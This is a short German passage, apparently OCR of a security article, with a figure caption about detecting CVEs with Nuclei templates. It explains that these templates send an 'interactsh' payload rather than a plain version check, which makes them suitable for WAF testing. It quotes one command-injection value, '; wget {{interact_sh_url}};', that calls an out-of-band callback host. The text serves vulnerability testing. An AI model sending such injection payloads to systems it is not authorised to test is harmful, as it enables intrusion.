
Abbildung 3: Aufdeckung der jeweiligen CVEs mithilfe des Nuclei
Templates
Wichtig ist, dass in diesen Templates eine kurze „interactsh“ Payload
anstelle einer reinen
(; wget {{interact_sh_url}};)
Versionsprüfung gesendet wird, wodurch die Templates für WAF-
Tests geeignet sind.